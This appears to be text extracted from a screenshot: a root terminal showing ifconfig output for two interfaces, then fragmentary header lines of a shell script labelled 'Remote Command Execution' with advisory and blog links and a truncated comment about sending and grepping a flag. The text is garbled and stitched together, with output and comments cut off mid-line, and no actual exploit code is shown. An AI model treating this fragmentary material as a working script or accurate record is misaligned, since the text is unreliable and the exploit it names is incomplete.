 root@Rayferrufino: ~
root@Rayferrufino:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
ether 00:0c:29:f8:ab:18  txqueuelen 1000  (Ethernet)
RX packets 17682  bytes 19168387 (18.2 MiB)
RX errors 10  dropped 0  overruns 0  frame 0
TX packets 5872  bytes 462751 (451.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 19  base 0x2000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.44.128  netmask 255.255.255.0  broadcast 192.168.44.255
inet6 fe80::20c:29ff:fef8:ab0e  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:f8:ab:0e  txqueuelen 1000  (Ethernet)
RX packets 6349  bytes 911908 (890.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8805  bytes 630281 (615.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
#!/bin/sh
Remote Command Execution
# original advisory: https://pentest.com.tr/exploits/DEFCON-We
https://blog.nivel4.com/notic
# https://blog.zerial.org
# The script sends a flag by a echo command then grep it. If m